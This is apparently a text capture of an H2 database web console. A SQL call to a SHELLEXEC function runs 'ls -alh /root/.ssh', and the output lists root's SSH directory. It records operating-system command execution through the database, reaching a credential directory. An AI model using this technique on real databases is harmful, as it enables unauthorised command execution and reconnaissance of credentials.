 Run Run Selected Auto complete Clear SQL statement:
CALL SHELLEXEC('ls -alh /root/.ssh')
CALL SHELLEXEC('ls -alh /root/.ssh');
PUBLIC.SHELLEXEC('ls -alh /root/.ssh')
total 8.0K
drwx------ 2 root root 4.0K Jun 11 2018 .
drwx------ 6 root root 4.0K Jul 1 2018 ..
-rw------- 1 root root 0 Jun 11 2018 authorized_keys
(1 row, 7 ms)